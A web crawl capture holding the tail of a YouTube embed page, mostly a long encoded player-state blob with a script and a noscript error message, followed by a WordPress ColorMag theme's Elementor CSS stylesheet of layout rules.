FPUC3ozacbiVmVGZWeH5nabWOvb4Jnd5cz\/Jr3oh2SkK06a7Z4Wtm4Jg1P5xu4F2aj34uk3AclKnhUd0n8Rgqw6KNhwZRB0xMi\/KQ2+n37z4GoUnfmAdFSTR\/tylHMzUlV12GC5BXoCRK5pErzeV\/srYQk1QI\/H5gsJHQveO9erMUAN45kIIXZZzYZhL1s3ozeneJG5nmWbdxwx+Ht2zttT8\/QraZHPyz97w0lZBE7dHSHAGaPjI+rtSKQTDKkQCCWI64OwpkQe5c0QJ+94Z5zU7zxHfIwUxTUg488K7Zs\/MCRlNJqtieIm6cV8pGyQM52y8i3vYETEv8535x0iHLB6KueRp2yqPSE7EHF\/jr53yAoCiJu0IR+APnr8wg9CsJzTn7uBq4NmgJlUJPsgyVOpq5J0lsUaXuUoMMix3roc+41J9Sz5bY6gDAHVzjgRQ3bzouzG0QAhj3zyE\/62EPLZsyrW7s6RdOFJBB8d4BPxGycUoxczdnJI+wx1vYD6Q4V6MfCTI\/fOS39FMgDPQRG4s2vJbZRh9qWro\/yOyR3hLmMbBV4EvJx3EX7yXExxVJEqrAIGYULd5r3sr+VJtoskEnn3GLtY9STsSra3mWexFovQWXr+j8oOUy7ZCWKf6XJ8UmTfQ9wLksHtCmgzORI\/dPMAyPGAOXUIfI5cTUjl+uRbuZIIW2M7wCKCDkXZ1JONRFCLDEoomyk9haxXntEZJ5x9K0Bqy+kshxKZ08Re+DnrnQ6rrR2CdITuD46pa1fZ7G3REYIX6r6DggRD9\/kgevPOXAmVKbLvJIrupynrKBOHdBvSQHDZrBiUkaT2xtqG9GQsakKnYrBWLrYiZW41Ggddqk5gg1sgb9v5LL7djifC7vkxGzt05pnW58xe3KK8ltJH5NNHJeyUNtU7yt45vZjSEDTkHxf2PMluK18JCTYLVVLndqnwCJkKPv4geu5\/gnIdWoOXha\/hAheE1sJNrdNKfsldiTFZRKXnbskVuzKW9jszDVydtTkQC7EbwJeEib97jWAz7EvI1pChr9j7noWB1qePYelRkfo\/n4Tyx\/lxHdEVjrz9sN47aO1csPihfkNrZ40YhrQW+6ol+MUrIl1wkrZNHYQpeG8n7x8EDmFCS1qPZy83Yih5lV\/35lXyVDnQd0A3tjrw4WB3STXajOxkcgXdz3Z8rHrgfEH+WgUMKQtrPRjtDoW1oDaqC7m5mMGFIhhzRVjtoUK+f4yHPdZvpVJ979\/0mtpRbsNDv9MxMrUKpsVvcdlLkItx\/Dp6jHH5xtgkBxXJzHUE1W2IJ2VDxuJ\/\/JIps5FlBIYhjbEjZtW\/5zMVeqoCZmv5HljtPxZgzfI5nv9TiTsuzm5jlQrpOQGQLmZIRVar4QDW3akGFsSjJW6n9xS3rYO8HPOJzStUFphESEvA7Ej+1V18M2u9hvyF8TNSbaVb+7ptrSfT8EI2h6CeZS1zV\/eq5bgs2YMTBj\/82Tv4OiRNHtBsD22QjH3DbcCB9xB\/BH94iWtej8DHhol85Q1fUaIq6GVFU+LavOQ30nHJw1rpCAdObAMz4yKbKSAOf+jmuUJjrFIay+NMQ3vx7IM1dx0WNtFt0higxuvbvc\/JY1cbhzIBSCFTSWVzCn3yPwXskY4dxxELpP95CMaZ7PiYOU4Jnt1nRaf62UZhyzVqTpS9AnDdpURDLjTZn1RiAhL6zpyeqwwJZTy5X7tdmWT5AeyWzc4F7ewVAVOpw3B\/zzRDuhg8pUY3Nxyj0yfCJwYsoipUD4Hd6lA+FlBEtjOeze0TgUdie2R7ru9CvOyolCCgCCW4JIbAIjG2Q\/yxdxe1u8KsGh58c14Fz\/Qy7GpMGIbc5CjigscH9XXZb9CnRGuy44yvHDMZJDWaz04RjU9IbxdqBQI9gpspZsrCKwpYYikaKFF3V6j2foBSk1Iu4r6PDWohcgwLXZ9sP+jwBqXMO0Km2Fe9wx\/L723UzbwERTwoPZZ6kkUWWXqEKATeBZDyijgmQbxpK50OSQPi6ncH7q4MKehApSTYTAaOwty7DTForSR20wAN0no\/mkhMvmJzx44WNvn4aAe6k\/G1rQmEi7JYRY1INhePTCT9LbieryidUb0vt+jDYdhuSMb+4GFvMP4KktUp0AnS\/\/X+F8su6vK6u4an+hptDmtxkYglcEozqBIs3Fe3a65SSPoQJutx6chcbfU1RADGzdfU3cC1Vq6aPa90gV817Yq8NZwvwL90BXhYVJdx7tF9vN\/31z32naly5Bwe5+P+vwlknp2vxjRrRTClp8PzWv1IGi1UGl\/[base64]\/zz\/O56CtLdiq72me2A\/CvD19CNX+FnyRCuAL5bg1IBFg7WS9aKZLNAW2yxagcC4QeFjmu3v32HEDnis+KnGe20xiW9P1KZZsQLtAvXEfjShtAElqMDGJGfXa4mGzoc8FdTR61GdRi0HX6MihbgEXmmEYtw+sbPToZgExwbvnpqmQkr4Ymy\/+bJt0Tz4eGC\/[base64]\/ucaR4aM9t38qoSb2F0yKIy7qFAEryaVaPos5B3Vsp\/tCE3LB6n\/th4\/r4qymA3\/xQYcAwxla0TJN8iPXORB40\/PQyXG8mAgYN3Vxb8R5UoqOc7UhFn0M7t71csLfJPm5i1vaNVQ871DeIAPzk6aMz7NDsvubXNQwlHCTR96F+gAo2T61ZUBNSlPixikpLTqil5njuTQVeGzhvhrWzS72KkA0hXFUpZGOooowe1shHpd78tdRXOC9GhIfM8nHwJITZJS\/cEwZgx7VLV0DRk46DvRrmHHi4pN6h7iRFoh1iC2+z3l1o5zYrkiBajpmwtHc7K3VIKJ2675Pq9toQ2Ezjsk2r+nr1bd3k9ONkcuXXeCkAPoIMU+\/HICMJTiY+tD5u6rXGNDYYc823WaHnT1IZB0RJeV1O7YN9fedyboho46MJPtvAk44kZU7N7QJap0F0e+OwHH9Bto+bGLsiotaHN6EucCi7bS0IK+qHLJpbVosh8dQ0db2+\/xqQLkLNa60UnUlEc4zD3ZiSYcjXrhRf2tNAtxs2rYReNotCV4TzSxnTa8pjnYVXtjecs6j6llkWB15B9ify2DIocVnz9CUarZt7gLsnSspPJT6yqp2Ga4bKftohLzzxY8JhsGFQYFLP52D\/5NHsQG69d\/uiq4XjRTKuFdEzVDMYgH+++3fIcFd7AK\/\/LGURk\/UWfeBXYXhVmRLbNsVYf2jc3R7yoyQGsXQgyVqWkpLUf4B2MJZ3CMrJgSkqC6xTl1Z2vwCtP7\/IlZpCKKyXu\/s0OQlBgDWNa4WAccIKHu8KWKtWs00xVl7XPi7qJnZnTdBKTnWHsIU+XuMo7PrfqeCumZpifMuxcgdMgsmvsUROzXLMLKV9iUtKHkbI9s\/+u+LFJ4yLPesYyup12VWLSK3Tc4eX3A03Gd5\/Geiw\/dJFZidtq103hvM1d+g\/wghgI2IGbQPjWB6QBmvg2yGkc61NBScYTCm8SnCGbXYwgu\/E1OlM0Jrm8GHV9cCgTtr\/7aQqwRWlJBNjKx7235r7Q\/skzh4TAu7BAUnXM0AqovArT7ZMpVYoKZ39OxbwmyvK2OWnhIBYXlBkw49rhxi3Wxl10osuRRCDJR9W5NKBV3sDy7gfuQzMqKOJOOX053Z2gE\/aer90R51hMh+hy\/gNXT7aJu1sFs++obgfAD++fRkL6Vz1UiIpIQZEtNr52doM3Du6n6uGz1SSTEpaBYeE3B3qWjwYI5uYiJmnpDf2xnXgR\/4otFMUpVw8cO6iPhUkM41q\/wQPMU5IzTYtu4Gw5Qqte\/RJ5+sfbRQpP7t2TxFMB7I9pwcZwYMyxh2z\/Vzl71HuN7OmPVPdSyNO7YB\/gwOIKHvUN51IjjG1guiFTGdbRk1DRSSovYDnhMmjJC\/5Yn+ykMWu3+i296U8LpR2cts6GJMBfhsFNoUjMF5I8wtHfTPXr4wciYvdDn+YdZHlHnjlpyoSFj28qpbSRJ\/mnwdMn4jsbS1ZX193Fd8nab29D0aV8AZYyUL4bDGAoDryM5rq0eBT0\/g1+nfw3S6Ge4np83IJ6gJG5JREsr5wzHensQoDMaMgyqcVl0vS4dn6k2vUbhHSgaSzA\/vOMQOQXEE0Ps2VBTaj4I2Lhs5o0Eq9sZIv3hrpkuAw2SbOqguwZfv9eWfKTspvu4kPg5+mjHi3pikv4wFIPXLx8ypxhnZXrhKfU+SU32WMImBE\/7\/uKCkwD3zg8rshkmHPTvVo6G14bT\/NPFkSQTaeBUD1xJVfzx2vcwcrq5UTAyjNbHh\/5AYskTVT25h\/mOkUKx9cgDQgXJgjcEWb8+LVKwwQXYtVaPCGugKlxfaElz3L08C42qNTC1jcd+Q14tCbbRliISLFK5Y8BLkZhW+PTdxofWlO0rzK1Oyu\/DJlrMrFh4zW8VOHyFJJUhwtqC3j4borcO\/f3gEoES7VAuENXT5kQMHCSAcm2SOuiRioZQ33I2SMAQnnZXuCV8\/TwhU\/H8zWKXQ8zQCoClWNGz8P3tzo\/c06DSQG1ThpJELYvdQToNPLz60OEyeB32RtW7fBBkEr3Q\/YS98ZP3TdXvTkgrMeETdwUwNOld\/cYHR12pQDEfuXhvX13qL3tnDrEMZHT6jcTNhcMu8sjEqwyK28yax1OoDf95oIm6S66YZtHTsitMEJRfoQV+YVqR\/cXrrO8HhHNmsz0IXYKSNni8rXRNbGmaw0VLniYEDILA8k2e0EVPwGGo7\/\/ACPdbi1FR0XyPG+ktSKGu1CoWZrA+6GjYgB0o5MfuceZCcxsiadRtce4Qq1sZK\/2f9vRCse5EtlyNy+zFde+GTvGeQCSPbh5I1VaqkN6xaqICeoQ5uf9by1agHgmCg9i8FNX0OfkNv7qkHHmbNUxBO5hKGsbMe0H6Sbo0\/1tKg2F\/SbymY\/7cBpYcSDhXaDHUG4wnP5BHRPXFINA\/qt+A+9NErTt0\/dm7bddhUSTnKYWcb\/eG47J3uKUJuClW7885dSLBmO\/VVNJpqIs0U8jgXvXYxVy7ExfnD+OFDNsFgf50QgM15nJw9bsAWNw4C3RrCHgQJjTj0OJ3UDerxfAGcfil319vm3rOxHatljf1NDbeFQ3d8uq1HrfdWahcqtjF7xJu7lJduiIp3sBBz\/guody6awvH1AYOpS4O5lNtx8rSHagawupQa+HY6GQcyg1Qt1eTwh83032Mp87Q9i12IXY3z9ASZDghCqYeoVWsewjI\/aodOe2rWtj9ZLsmKzIEHlui1r0VIFdpx4UM27aYeFPKAvHXuoS1K+47UwuUbj8nj+hKX7xG20mQwjUuZZ5FYcKueL5nZSUnlAKn5XKn7KbD5kyPYxmEMuWx\/WA3yrWz6VBW96yOd+UapLM6YPePmPcEoyz1GEEH1T6+MwEzIv9fYfbn849W0jomEhaGfHvq41LebT8SUYPWmmhDdUe8CKRJ4nTQShShWvpQTe1S1O\/29SfyY9fyhG37\/f7D7\/zeppf0uHTq6LEdIWlHNtutAmSRaZt1vA2cyKkVd7Ze3tMG38CiwPLdsfrn3kZgdGKFHuoi0\/lm6L8We+SglD9vdXO6OC8nlw4Hv8pfHS6+Ntmt2Hl6h+1febxVyAEs3XlknIscNPBhYQfVb7HUtSrRKVJ4tRUTEdbi43G683pCOgH7el5B8xe5m\/q2HhLlXJmWwhjUQyTq8Ydf\/APQo\/NUdLD9MWl7pK\/gVvEoFhN+Ps\/k2S\/nvC93jZpb5uP1kDpUdfBM2WrqqJ6guYo3LQ5clcBTcCur1E3+8xEWd40d1p5c2o8l8DjgS0hzwxqRXD8Hwx79zK6ZHHgvlct4gwF\/iqElW9rk2Bj6t+CuCjxGhYOMZwJSMHoOBfMNj8T3Q+elNTu4j6SUZyVmlDUVrUKyifF5kddLBJN3iYw\/IBYJQTWdCtvIBd6eUQbHareTcpG82vGhcrR48ptHMjDTjHpJtemYyvEwXdd31sR5sqK6Ag51hHeylWOF1alpzGZJi0Wt+6WgCaVb8MLvmm\/PqXaic+vlRgGx0Iw\/FsjGp7nYysBIComwpCU9DHMNSlb4beAaCsF2S1DKcNG8rDUXnvNkS1RsLd7K\/5\/gWXv5TjjZ0tJu3bGUIj9pbJ647EqydD8OvE5pFPo0sn4R7CeB\/BQRbgb0tZ0FJguaRqOgYKIs52ViTgPCV08gcV1RqwbH+EeLhJ7uQrmtg0ffg3Z+BfjXSMwcC9atFUocXjdcv6KcUPxEb2XYsCoWj1FlwPr8OMcu4hSlyGT18cW6v8m5A5C7bi5uFCjlTaMPhLsoIHggEsXA8JCVVG82eLG788f55M1IH9dVhiud\/uS4yalE4QjRLBZZXvS5kvt3O7JXB9Z\/d+4F2Xu3Bt8cthH9jZ+ffpWw39DkhEateO\/[base64]\/[base64]\/pp4tamE84XrbXGsQlKv2Y5yGZXg6Dx+TSXYU71NGf3HQU4mBhV0bjrUTi6nZgcHhuhIkE6w2A4vfOPY\/vtih9DSRADH6pRPPu6192EisY2RF7l562NHcUw8U6tYgaCIYKvtxgrIHqjYy01BoV13Hpo++i\/qwqvmCkrJQKWg6Q+G1KNtGpl1VG4WNUTJ+bksTEfKFwWKkx+iWGmFzduSlAnoovoTQo6ZPI5GcjTok7XBIDNuUVGsqKj8s0h2IIy4mShgvXwQTWcRHZdvrYGEdbjg\/Tb1quSlEULW48xyP2dauGeSSKedKVwhT9cfFt8GSkR\/[base64]\/jQYL9KjCpYMKbVLBTRK2v\/8345ykJpIY1MldDeYJZQdBpitneJdmTO+iitEQ\/MYoTB7cmhZBemJvRhE21oXzYbRkM3C0zCE7IKC4ugQf3ps6bDI\/99jdc8M5DQuSeHaWoB9pMzLq76GWhJKuRT\/ID\/9lPJyccFYS+QxLc0Emm\/jdiG4BdMTMFR2CZ1mLtsUOQTjz3i5SE44fLhIzW4FEVnbXWeAgtwCIKSMcDgDJlL3PETz\/Ql2aYnXjvQhW1G4hlBWJdckOga+tcjqpxm3R94gct2oxeBh65HPWiCP\/SOW904SJb7FBl\/tGyFdW+ZdmGr3130QVRQQhRNYZ5m4kx1GkqZzJFrYKiaAIEutJQLLxzORVLNFjiEg\/xg\/cM3EwHfld+xsCY\/Q8f0COmVoRJWHrsw7+HGo2KSWPUsCERWE+Zt2tlVffXvFKZ\/NnRsfmslgqQHRxHuXVdMrPEUgysQ\/l5yQf0tdojyn6YscmHySxy6q0z26Q2lN+SaVJokZLsK\/m0VYZDHmYGz4ZmpL\/8AxC0Zx7esTiRzVoLUyog5K4C7qhFVzWLgTXpUapLK6tNqtjdnbdK656LLTZf9hzHl17pdRNYYK0E\/[base64]\/+p\/gi5Mr6P285CT0IEHPE3cATWR3QiU3s3hKEv+AoDWDCD3gCpj\/4QgMOtC0XFsFa0bdTgDF3W9m3RyidfA\/HKNSiZZtjaCanFafsB5eJaD0dn\/L\/PHujnbVEAj7AZdesAvas36Oor7zXNNrgOHemfvNwSSKCQJJSx8Tekn\/j4aIEFfYk\/gTw8HyeuAxv\/QnG+xuCkA+m99YjEs2yFL\/itFRQk9j8nMscd7har85C+SEjbXd4p1lemlfyxXfIDIw6vcvif2Hdm0vW5UkMfr6jtflx+3g1aU8HBoMOOLQ8zOsjsmYqOQR9Bq27SWKSmOqtUXmw7rot8q0TBjqksVgFMyo3Wc7pMuabUrRGhc\/pSrfKbp6ryZ\/20WViFNnTbsZ\/1QKfpotgOPZDlW1s3Xs2aibRezF\/2q\/mbVwYbyfTfr9VzKiqtzPItTiUmy9vBm6wBxozKOaChAjLVb8YLJc80mxlW3qoCTRVHMdWBStMGKukFHN5RKNVxBDat9ztHpbS97VSV9UmupiMRnUJqA2iJrg6tWEWs0hdj6mVTQJjsD67x4T6er\/FoEaRbByLDU1fS9LCpvZYaJJOA0QrGp3OhaUBRFgZijD7M6aQzTMFcy7fj05TQxRX\/jSfhIIB+3nv7Z9Lt6Tyc6jK2EbI1OmU4h\/djwZu1rZ0yDGIyyyqvTuCVLn2PvTgOyXRL2NoD5cpj\/o0UBID+5JSGV6OX3iphaiKqiCV5Vl5qhEWB3hCCUbWkm0P8qHi75\/Q5FoJlk7vUQpSHTY7alenVRy6NK7SoC1ROAT9zbFFkfyw3+QZ3GZrEFoehdHu97zqwHb+V0yqrtr7fjrFtNOZougJ9cdpwyE\/qSkICWRmBV2VeIMX\/3FHHhZaMy3tqkS8XH5BHjoRo3VY+9NgeVmF\/LfHQpAj+s05esOr5Nojfcs0kK\/p7HjdFinqjRYr2tEITf7zUIFp4RhN6ORnp1lSkodfLF80P1tWdh2CKla+pcgm8OVHwH0ESMUtXcFi09SPILK3zI6B3TkwS+19VUH\/DB4tKdYLFU7gkEn1QFrdwlGCWy82euQSULxcv4S5fC9WXuOo+gmThGnxs5tv7J\/NkC\/Mhdvmr0yhxEL831Om\/VQlUAfw3wNP4spKqUVtGDK6IGlikAEBoTRUcP91AyeskCBJMpVFq\/[base64]\/D30eu1Ck3xi6OPVEVNvm60rtDbP7p2HFKwkigp66\/PXPGECO9P8TELYMXjxRkTxfc5m4nZAi5Q7giTantzsbplLj6g7xWfye9zhSgpUYNU2i61e8drlJIUrMNGgGQvyyuZHNECxJ\/okD+3YwuS6EpwD1w3NUYvw5J7TU88gRHK31vGvyH1FwHQLYh6Oem+cu7dlKx2I+PhB58\/SscnfqfJbUe0QWvKRo6PC7xwmeYjaqbXsky0yYQ40SPCYaxX6Ls9ZjuJCtDNQGWILDU+Q4iGKQnFJN9oiyZ0ik2Gx4jwkIrv\/jYvffW7K0e47TsuyBA9aj55E5urmTcQHgbQ37WpKOWbYg8mdQne45B69UP+ctewBk2xmdFy1H1cl6WUsrkkhziU8+CarbQLDwxX6QZf2KF9km4NCt++vM0qVEQZDVXYG1O8GJwVzQ5gZw7Yb7JfwRTjixKIUsXRdRxFhbuCd8dkZcYDER1qhiyXffq1U4vy\/Ahfo1hp9y8YoS6i2nrMkA6G1kVn3YuNLwIMunT26JJZTH8vzMixeUp0uVqQiRu\/gqLbAG+80YzZ9fWeoU9Yfciviu9TLb9hMdMNo+iJqajn8bsg1GMMIU\/uxg47E5cQuF7R3W7BwLRNpF0ARb094L236s0q4AfAwSlctglRCL4P3dWFHnddy18s\/mLan8LkLF6aCthc4Vh+V3Hob5FxY1xnZvBBdeTWpsvypxmzJ4LmA3ZIl+0fYrxlszO1kXhAISpkZGvyDyMf\/+rLrYXYGYzZKkhW6jjuFnu+Yf60yMojVbYtlKap2dXcGBG3xarrBiUlvpkrKbFu6C4P\/bA0q3hq3pQE7gf7G4VUQZb2hiBFz7jJEZFkSPsadlhLIsZAS8OPg2YYY7H6Gv2t9KAcCOxB3YVXitla8kvp8ZQozGWEIcfDBEOFU3RP6g0oa\/aWlxGliaCpeK3JUd4gmR1Ss99p+QC9sndlZaVhk52r+OMmL722JTdO64KEfBdp+pM5I0548lULSBEPAmPs9viae8rAP0KwjgZZ\/2bDuWeAExulFWVB4NYOVd28Itqw\/nTArJrcCaSnM4Ut8SPlt52wZdbwzLglD\/6WKjeojSLAWhCjVYr\/vTTxnyvSvCi33TtGFzqmt5Ao\/BR75TegeKwsTqbpwXAPT4MxUsWFqZ0K\/knrIJ1P8SAfDxv2JPj2pyF+0BK\/GEP+\/7lUFlQmNUEwgfL8DR4l2vU85Ng9WoWpAQBMhc+8NvhCktWiVIUAGoKPCGsccbTpTcoThxVHqrk\/4LK8W4JG53byDMwsUKN1Ba62Zwyie8ecH6KFQHs1d2cBMshI6cAU2tHeOpiT0Pznfe0y6DJVuXX3MKMccff44UjAdgQgIST\/oU4ZH9Say1r54NbfGv7lIU2biYPRajo8KM24f+7fYUQDbWQxeB1NN3KjfsAFl9N5u71iJ76Q9GcysS8Uy+6+MozwPSM5amY7BmmOUhdlTcmEWFJvAZqnSQQlEzn7Q6K29GaAS+6DxkW3EG9TmfcYT5ESkuXmH0l\/KnYBZKOfzj1\/[base64]\/o2F+ECHKsnZNyv0lecurQlIw6S5PrwtB703C+A8vuf\/XAuSRO+MeKR7\/Tp1mudhlrdly58cIs8011QtNaliER0Q+dEghRuznbQGaSAFBUNZSPGY9wUI7zP8BvbiTnzp7tbpYTu6eTlAZ7ts9NydB7JdNasdd6Xuq9wDDT8Bdu9O2iL8fXepH3jKvI1IamE32brDiKKqK9RdLQ8cI\/upTQYTLiMCgcDfaCrQ2erZx+YvvWAbaP5Tjq39z3BvkJTcwzOBdM9dnEnbDdT1iuWw\/jb3mMTR1LRD0f3AY+QR8657qMiOBwboVBvCmjzXTcWKTd9qpFk9YUfV327TKL86iSk8FER1\/9Hlhh63WWY9FW3cZUjJxtNgzln4Qbs\/[base64]\/BatnsA20uVdB1bAFw+EKE7WMYh3XtulwDqL4aRIVbZqZrdh\/JVxG\/[base64]\/07NJkpoU\/cDRbHt+g\/bKYHbyv9GGnxrWAzS1+e4lousu5QRw+c1YXLQiij2ziiBSt3mvdKisXVIeLc+KS3P2gdDH+4bJRlIJ2+iSYMEeCyCFeWCXYdjdsR1OIW1rMNKSHQK4gX8tFtvXbXBJnrafDb\/A1fisCQRibLseSdiET72uNY\/b36fSsLmSPqC1OPpNalsAGAPuOLq9nCpR556QB36IneGz+ZDE4EWSbKsaiJlCDpXqvI3rJRuRd3B3TPHzVRsONMSgNZKWLDQKssZpR6fcKuaxttk8ri5VXNYORjW\/tqYaoFaS78FWquxc6pS6Zj9YGmox76pqaKTQvlkplCpllvSPLUU4kvDloJnTRsDntlfjQsOcuqnOk6VSrSerqnuKsYULdosvp9\/Y3OgV\/KxA3lzkCSZX3Mzofb0PGQdw+QdYbCAIwy2\/[base64]\/[base64]\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  99.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=R2wGcvCLrqk" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1
body_size: 1212
content:
* {
	box-sizing: border-box;
}

.elementor-column-gap-default .elementor-row {
	width: calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-column-gap-narrow .elementor-row {
	width: calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-column-gap-extended .elementor-row {
	width: calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-column-gap-wide .elementor-row {
	width: calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-column-gap-wider .elementor-row {
	width: calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-page .entry-header {
	display: none;
}

.tg-container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.tg-row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.tg-row .tg-col-control {
	padding-right: 15px;
	padding-left: 15px;
}

.tg-row.thinner {
	margin-left: -2px;
	margin-right: -2px;
}

.tg-row.thinner .tg-col-control {
	padding-right: 2px;
	padding-left: 2px;
}

.clearfix::before, .clearfix::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after {
	display: table;
	content: "";
}

.clearfix::after, .container::after, .container-fluid::after {
	clear: both;
}

.elementor .elementor-image .wp-caption {
	border: 0;
}

.elementor .elementor-image .wp-caption img {
	margin: 0;
}

.elementor .tg-module-wrapper {
	color: #777;
	font-size: 14px;
	margin-bottom: 42px;
}

.elementor .tg-module-wrapper .module-title {
	border-bottom: 1px solid #289dcc;
	padding-bottom: 0;
	font-size: 14px;
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper .module-title span {
	background-color: #289dcc;
	color: #fff;
	padding: 7px 12px;
	display: inline-block;
}

.elementor .tg-module-wrapper a {
	transition: .5s color ease-in-out;
}

.elementor .tg-module-wrapper .tg-post-category {
	background-color: #289dcc;
	padding: 5px 10px;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-thumb {
	text-align: left;
}

.elementor .tg-module-wrapper .tg-module-thumb img {
	display: block;
	margin-bottom: 0;
	width: 100%;
}

.elementor .tg-module-wrapper .tg-module-title {
	font-size: 21px;
	padding-bottom: 0;
	margin-bottom: 5px;
	font-weight: 600;
	color: #232323;
}

.elementor .tg-module-wrapper .tg-module-title a {
	color: inherit;
}

.elementor .tg-module-wrapper .tg-module-title:hover a {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-date .updated:not(.published) {
	display: none;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a {
	color: #969696;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a {
	color: #333;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	margin-right: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb {
	position: relative;
	margin-bottom: 13px;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb .tg-post-categories {
	position: absolute;
	bottom: 0;
	left: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-post-category {
	display: inline-block;
	background-color: #ffe066;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-meta {
	margin-bottom: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--small .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small {
	position: relative;
	margin-bottom: 15px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-thumb {
	width: 100px;
	float: left;
	margin-right: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info {
	min-height: 73px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-title {
	font-size: 14px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-content p {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .tg-module-meta {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.no-thumbnail .tg-module-info {
	margin-left: 0;
	min-height: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.tg-col-control .tg-module-thumb {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow {
	position: relative;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::before, .elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-col-control {
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-thumb {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-info {
	flex-basis: 66.66667%;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid {
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link {
	display: block;
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::before, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info {
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-post-categories {
	margin-bottom: 7px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-title {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
}

